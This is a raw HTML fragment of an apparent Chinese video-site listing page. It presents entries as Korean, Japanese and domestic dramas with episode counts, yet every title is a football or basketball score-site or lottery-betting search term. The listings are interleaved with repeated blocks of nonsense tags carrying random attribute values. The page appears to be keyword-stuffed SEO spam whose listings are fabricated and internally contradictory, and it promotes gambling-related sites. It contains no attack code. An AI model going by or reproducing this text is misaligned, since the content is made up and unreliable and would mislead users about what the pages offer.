href="/vodhtml/90vszuqiuzhishubifen.html" title="90vs足球指数比分">90vs足球指数比分</a></p><p class="vodlist_sub">篮球比分直播即时比分&nbsp;</p></div></li><li class="PbFPbPb vodlist_item num_12"><a style="color: rgb(188, 21, 30);" class="vodlist_thumb lazyload" href="/vodhtml/win007comqiutanbifenwang.html" title="win007com球探比分网" data-original="https://snzypic.vip/upload/vod/20260115-1/9234298d641fc0d209545bba8ca7e3c8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="QvqYvEjr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(18, 34, 252);" href="/vodhtml/win007comqiutanbifenwang.html" title="win007com球探比分网">win007com球探比分网</a></p><p class="vodlist_sub">足球篮球比分直播app&nbsp;</p></div></li></ul></div></div></div><div class="NxkZPBx pannel"><div class="YuBhfhf pannel_head clearfix"><a style="color: rgb(204, 86, 0);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe649;</i>电视剧</h2><a style="color: rgb(98, 167, 110);" class="text_muted pull_left" href="/vodtypehtml/dsj.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(32, 165, 221);" href="/vodhtml/zuqiu90vsjishibifen.html" title="足球90vs即时比分" class="text_muted">足球90vs即时比分</a><span class="split_line"></span><a style="color: rgb(204, 36, 91);" href="/vodhtml/nbajishibifenlanqiubifenyuce.html" title="nba即时比分篮球比分预测" class="text_muted">nba即时比分篮球比分预测</a><span class="split_line"></span><a style="color: rgb(235, 218, 248);" href="/vodhtml/yingbifenzuqiujishibifenbodan.html" title="赢比分足球即时比分波胆" class="text_muted">赢比分足球即时比分波胆</a></span></div><div class="fqmqmqm cbox_list"><div class="HxVpAyz cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="nMfCRUdt vodlist_item num_1"><a style="color: rgb(150, 118, 143);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiujishibifenzuqiuzhibo.html" title="球探足球即时比分足球直播" data-original="https://snzypic.vip/upload/vod/20250930-1/a4e85f6b7204a049ea135382ff0ad311.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至77集</span></a><div class="vueakpvu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(79, 90, 194);" href="/vodhtml/qiutanzuqiujishibifenzuqiuzhibo.html" title="球探足球即时比分足球直播">球探足球即时比分足球直播</a></p><p class="vodlist_sub">即时比分网站&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="ffff vodlist_item num_2"><a style="color: rgb(242, 254, 226);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifen7m.html" title="即时比分7m" data-original="https://snzypic.vip/upload/vod/20251216-1/76e2d63042e7c56d14b5969757a58ebe.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至23集</span></a><div class="TdVeVeVe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(74, 74, 229);" href="/vodhtml/jishibifen7m.html" title="即时比分7m">即时比分7m</a></p><p class="vodlist_sub">球探足球即时比分新网预测&nbsp;</p></div></li><li class="tumBmBmB vodlist_item num_3"><a style="color: rgb(216, 225, 66);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyubifenwangticaidaletou.html" title="球探体育比分网体彩大乐透" data-original="https://snzypic.vip/upload/vod/20251014-1/2dfe802714c6ede2e90ba73965787dd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至69集</span></a><div class="RSJWQeZn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(123, 154, 103);" href="/vodhtml/qiutantiyubifenwangticaidaletou.html" title="球探体育比分网体彩大乐透">球探体育比分网体彩大乐透</a></p><p class="vodlist_sub">竞彩足球即时比分官网&nbsp;</p></div></li><li class="dddd vodlist_item num_4"><a style="color: rgb(140, 102, 20);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzuqiubifenjishiyuce.html" title="捷报比分足球比分即时预测" data-original="https://snzypic.vip/upload/vod/20251225-1/9fdc50edc76c1caf3b1791854258c62c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="gyCnTXpz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(111, 66, 78);" href="/vodhtml/jiebaobifenzuqiubifenjishiyuce.html" title="捷报比分足球比分即时预测">捷报比分足球比分即时预测</a></p><p class="vodlist_sub">90比分即时足球比分90&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="zpQCNfNf vodlist_item num_5"><a style="color: rgb(230, 247, 95);" class="vodlist_thumb lazyload" href="/vodhtml/bifenwangzuqiujishibifenjiebao.html" title="比分网足球即时比分捷豹" data-original="https://snzypic.vip/upload/vod/20260109-1/394bb54cdc92714650070ca488405a2e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="ErtbzHhW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(228, 53, 213);" href="/vodhtml/bifenwangzuqiujishibifenjiebao.html" title="比分网足球即时比分捷豹">比分网足球即时比分捷豹</a></p><p class="vodlist_sub">球探即时比分网007&nbsp;</p></div></li><li class="nwNtXwHJ vodlist_item num_6"><a style="color: rgb(129, 123, 225);" class="vodlist_thumb lazyload" href="/vodhtml/zucaibifenjishibifen.html" title="足彩比分即时比分" data-original="https://snzypic.vip/upload/vod/20260109-1/11da6299be3717c3b4cafb77680201d6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至02集</span></a><div class="MpSahyuq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(232, 251, 207);" href="/vodhtml/zucaibifenjishibifen.html" title="足彩比分即时比分">足彩比分即时比分</a></p><p class="vodlist_sub">o07即时比分&nbsp;</p></div></li><li class="zzzz vodlist_item num_7"><a style="color: rgb(40, 143, 211);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiulanqiubifenjishibifenwang.html" title="足球篮球比分即时比分网" data-original="https://snzypic.vip/upload/vod/20260113-1/b1bded84c067b5ab8b12a37735d3b19c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至11集</span></a><div class="THgykvEv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(31, 110, 103);" href="/vodhtml/zuqiulanqiubifenjishibifenwang.html" title="足球篮球比分即时比分网">足球篮球比分即时比分网</a></p><p class="vodlist_sub">500比分足球比分直播&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="VnpBscpB vodlist_item num_8"><a style="color: rgb(188, 86, 109);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiu90vsjishibifen.html" title="足球90vs即时比分" data-original="https://snzypic.vip/upload/vod/20260115-1/c0ecc2fd114552d416f4bc8b3b4a1c36.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="xYeSCUnP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(30, 4, 174);" href="/vodhtml/zuqiu90vsjishibifen.html" title="足球90vs即时比分">足球90vs即时比分</a></p><p class="vodlist_sub">足球比分即时比分直播&nbsp;</p></div></li><li class="XXXX vodlist_item num_9"><a style="color: rgb(76, 24, 44);" class="vodlist_thumb lazyload" href="/vodhtml/nbajishibifenlanqiubifenyuce.html" title="nba即时比分篮球比分预测" data-original="https://snzypic.vip/upload/vod/20260112-1/504ed8900d63ad62fd94f7b8aeb86337.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至14集</span></a><div class="pZnceQJr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(179, 59, 24);" href="/vodhtml/nbajishibifenlanqiubifenyuce.html" title="nba即时比分篮球比分预测">nba即时比分篮球比分预测</a></p><p class="vodlist_sub">雪缘园足彩比分直播网&nbsp;</p></div></li><li class="Zxfaszfa vodlist_item num_10"><a style="color: rgb(100, 163, 2);" class="vodlist_thumb lazyload" href="/vodhtml/zucaijishibifen500caipiaowang.html" title="足彩即时比分500彩票网" data-original="https://snzypic.vip/upload/vod/20260113-1/f44f98a5c3bc7c02a9cea1e5070bfd65.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至11集</span></a><div class="mmmm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(238, 165, 52);" href="/vodhtml/zucaijishibifen500caipiaowang.html" title="足彩即时比分500彩票网">足彩即时比分500彩票网</a></p><p class="vodlist_sub">7m比分足球比分即时&nbsp;</p></div></li><li class="UgrDcFX vodlist_item num_11"><a style="color: rgb(80, 114, 60);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaozuqiubifenguanwangp.html" title="捷报足球比分官网p" data-original="https://snzypic.vip/upload/vod/20260109-1/651c24e9d8f022db093aa4b83ea020d9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至17集</span></a><div class="DyBawaPk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(9, 85, 105);" href="/vodhtml/jiebaozuqiubifenguanwangp.html" title="捷报足球比分官网p">捷报足球比分官网p</a></p><p class="vodlist_sub">足球即时比分捷报比分网&nbsp;</p></div></li><li class="DbGZqVNv vodlist_item num_12"><a style="color: rgb(35, 61, 235);" class="vodlist_thumb lazyload" href="/vodhtml/90vszuqiubifen.html" title="90vs足球比分" data-original="https://snzypic.vip/upload/vod/20260114-1/151f6fd6c95adb2327c266d71036f1f7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至20集</span></a><div class="dkWXWxN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(251, 50, 169);" href="/vodhtml/90vszuqiubifen.html" title="90vs足球比分">90vs足球比分</a></p><p class="vodlist_sub">足球即时比分网007&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li></ul></div><div class="xXbEYfxT cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="nqjygHu vodlist_item num_1"><a style="color: rgb(133, 250, 153);" class="vodlist_thumb lazyload" href="/vodhtml/zucaijishibifenwang.html" title="足彩即时比分网" data-original="https://snzypic.vip/upload/vod/20260115-1/d847b29b8f751f3ab75b961f7e6bdf3b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至08集</span></a><div class="BNRddtdt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(166, 197, 222);" href="/vodhtml/zucaijishibifenwang.html" title="足彩即时比分网">足彩即时比分网</a></p><p class="vodlist_sub">90vs足球比分即时比分旧版&nbsp;</p></div></li><li class="CtEnjUzK vodlist_item num_2"><a style="color: rgb(159, 236, 240);" class="vodlist_thumb lazyload" href="/vodhtml/leisutiyuzuqiubifenguanwang.html" title="雷速体育足球比分官网" data-original="https://snzypic.vip/upload/vod/20260116-1/2b79f3efe73a5b79566860a15845bbcb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至06集</span></a><div class="RpQfXMbf vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(82, 166, 248);" href="/vodhtml/leisutiyuzuqiubifenguanwang.html" title="雷速体育足球比分官网">雷速体育足球比分官网</a></p><p class="vodlist_sub">篮球比分直播雷速&nbsp;</p></div></li><li class="bAruZbA vodlist_item num_3"><a style="color: rgb(79, 228, 71);" class="vodlist_thumb lazyload" href="/vodhtml/90winzuqiujishibifen.html" title="90win足球即时比分" data-original="https://snzypic.vip/upload/vod/20260116-1/17259db486b5349146188cbfe7c341de.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至03集</span></a><div class="pWATFmx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(81, 162, 217);" href="/vodhtml/90winzuqiujishibifen.html" title="90win足球即时比分">90win足球即时比分</a></p><p class="vodlist_sub">捷报足球比分网球&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="ypmfsKrS vodlist_item num_4"><a style="color: rgb(126, 83, 88);" class="vodlist_thumb lazyload" href="/vodhtml/bifenwang.html" title="比分网" data-original="https://snzypic.vip/upload/vod/20260114-1/c77a72a4989ae1c47f6ae6e1d84073fd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至06集</span></a><div class="QrXGgcGk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(203, 180, 28);" href="/vodhtml/bifenwang.html" title="比分网">比分网</a></p><p class="vodlist_sub">体球网比分即时比分新版&nbsp;</p></div></li><li class="YuGCmmb vodlist_item num_5"><a style="color: rgb(210, 222, 189);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenjishizuqiufen.html" title="球探比分即时足球分" data-original="https://snzypic.vip/upload/vod/20251011-1/5c6fef6a1a82bd5fd84c8f511b96d031.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至09集</span></a><div class="kMtScUEs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(155, 202, 178);" href="/vodhtml/qiutanbifenjishizuqiufen.html" title="球探比分即时足球分">球探比分即时足球分</a></p><p class="vodlist_sub">90vs足球比分完整比分&nbsp;</p></div></li><li class="QMtsgtMn vodlist_item num_6"><a style="color: rgb(124, 80, 27);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyubifenxinban.html" title="球探体育比分新版" data-original="https://snzypic.vip/upload/vod/20251219-1/1d7fe04a19170570c53415d07542e7bb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至12集</span></a><div class="MxPMaHG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(166, 87, 252);" href="/vodhtml/qiutantiyubifenxinban.html" title="球探体育比分新版">球探体育比分新版</a></p><p class="vodlist_sub">足球比分网址大全&nbsp;</p></div></li><li class="BCVAGWBz vodlist_item num_7"><a style="color: rgb(102, 192, 192);" class="vodlist_thumb lazyload" href="/vodhtml/livetitan007qiutantiyubifen.html" title="live.titan007球探体育比分" data-original="https://snzypic.vip/upload/vod/20260105-1/a11f2b5c55ce8bd03114840df1f76e29.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至03集</span></a><div class="GGGG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(106, 245, 51);" href="/vodhtml/livetitan007qiutantiyubifen.html" title="live.titan007球探体育比分">live.titan007球探体育比分</a></p><p class="vodlist_sub">足彩即时比分足彩即时比分&nbsp;</p></div></li><li class="pNbNbNb vodlist_item num_8"><a style="color: rgb(186, 48, 195);" class="vodlist_thumb lazyload" href="/vodhtml/caikewangzuqiubifenwanzhengbanjishi.html" title="彩客网足球比分完整版即时" data-original="https://snzypic.vip/upload/vod/20260109-1/685ace8fac7f21be162cda76835e1cab.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="PZZxWZv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(35, 21, 211);" href="/vodhtml/caikewangzuqiubifenwanzhengbanjishi.html" title="彩客网足球比分完整版即时">彩客网足球比分完整版即时</a></p><p class="vodlist_sub">nba比分即时比分中文&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="ZWyCymxP vodlist_item num_9"><a style="color: rgb(171, 214, 209);" class="vodlist_thumb lazyload" href="/vodhtml/90vsjishibifengunqiu.html" title="90vs即时比分滚球" data-original="https://snzypic.vip/upload/vod/20260109-1/f8e531075c94762134367a353ef6c64d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="TnaWJYnD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(78, 63, 93);" href="/vodhtml/90vsjishibifengunqiu.html" title="90vs即时比分滚球">90vs即时比分滚球</a></p><p class="vodlist_sub">新浪竞猜足彩胜负比分&nbsp;</p></div></li><li class="uSSttuS vodlist_item num_10"><a style="color: rgb(53, 132, 16);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaozuqiubifenguanwangjishibifen.html" title="捷报足球比分官网即时比分" data-original="https://snzypic.vip/upload/vod/20251003-1/806cd8411c75f971c3733421045c4186.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至75集</span></a><div class="kRtMEGFr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(111, 70, 20);" href="/vodhtml/jiebaozuqiubifenguanwangjishibifen.html" title="捷报足球比分官网即时比分">捷报足球比分官网即时比分</a></p><p class="vodlist_sub">篮球比分直播球探雷速&nbsp;</p></div></li><li class="rbzmrbzm vodlist_item num_11"><a style="color: rgb(185, 207, 236);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanjishizuqiubifendiannaoban.html" title="球探即时足球比分电脑版" data-original="https://snzypic.vip/upload/vod/20251124-1/6d32df5a7fe024bff22167bfe783f219.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至25集</span></a><div class="GXDXDXD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(96, 122, 103);" href="/vodhtml/qiutanjishizuqiubifendiannaoban.html" title="球探即时足球比分电脑版">球探即时足球比分电脑版</a></p><p class="vodlist_sub">bf90vs足球比分网&nbsp;</p></div></li><li class="UwUwUwUw vodlist_item num_12"><a style="color: rgb(152, 241, 185);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenguanwangshoujibandiannaoban.html" title="捷报比分官网手机版电脑版" data-original="https://snzypic.vip/upload/vod/20251227-1/bd88b2ff34a318299f39de8766f904b9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">全10集</span></a><div class="HBHBHBHB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(110, 154, 105);" href="/vodhtml/jiebaobifenguanwangshoujibandiannaoban.html" title="捷报比分官网手机版电脑版">捷报比分官网手机版电脑版</a></p><p class="vodlist_sub">007比分即时比分足球&nbsp;</p></div></li></ul></div><div class="knDnDnD cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="DGaqYrw vodlist_item num_1"><a style="color: rgb(9, 217, 195);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiubifenjishibifencba.html" title="篮球比分即时比分cba" data-original="https://snzypic.vip/upload/vod/20260107-1/253b763a62bd48b6c074e6c9d1a813c2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全24集</span></a><div class="qCtNDFDa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(169, 223, 146);" href="/vodhtml/lanqiubifenjishibifencba.html" title="篮球比分即时比分cba">篮球比分即时比分cba</a></p><p class="vodlist_sub">即时比分手机捷报网&nbsp;</p></div></li><li class="RNRNRNRN vodlist_item num_2"><a style="color: rgb(66, 90, 82);" class="vodlist_thumb lazyload" href="/vodhtml/tiqiuwangbifenjishibifendiannaoban.html" title="体球网比分即时比分电脑版" data-original="https://snzypic.vip/upload/vod/20260115-1/f6a6147e9a27f5b8b46e20e4998b4213.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="HbaMkWCT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(124, 67, 242);" href="/vodhtml/tiqiuwangbifenjishibifendiannaoban.html" title="体球网比分即时比分电脑版">体球网比分即时比分电脑版</a></p><p class="vodlist_sub">竞彩足球比分天天盈球500&nbsp;</p></div></li><li class="zPRzPzP vodlist_item num_3"><a style="color: rgb(178, 192, 198);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzuqiujishibifenjishi.html" title="捷报比分足球即时比分即时" data-original="https://snzypic.vip/upload/vod/20260110-1/d943c41955001e801fecac689881dbc8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至12集</span></a><div class="RyZeTeT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(23, 102, 246);" href="/vodhtml/jiebaobifenzuqiujishibifenjishi.html" title="捷报比分足球即时比分即时">捷报比分足球即时比分即时</a></p><p class="vodlist_sub">捷报比分14场竞猜北单&nbsp;</p></div></li><li class="ZQcXypyp vodlist_item num_4"><a style="color: rgb(72, 199, 59);" class="vodlist_thumb lazyload" href="/vodhtml/leisuzuqiujishibifenzhiboguanwang.html" title="雷速足球即时比分直播官网" data-original="https://snzypic.vip/upload/vod/20260101-1/5423e1aa23dcee2d9d6b1acf2a8074fc.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至29集</span></a><div class="bKuDSqBF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(179, 206, 151);" href="/vodhtml/leisuzuqiujishibifenzhiboguanwang.html" title="雷速足球即时比分直播官网">雷速足球即时比分直播官网</a></p><p class="vodlist_sub">90ko足球比分网&nbsp;</p></div></li><li class="CfFqCF vodlist_item num_5"><a style="color: rgb(136, 100, 227);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyu.html" title="球探体育" data-original="https://snzypic.vip/upload/vod/20260110-1/430968b1a0fe29ad32dcd5382bc93c0a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate 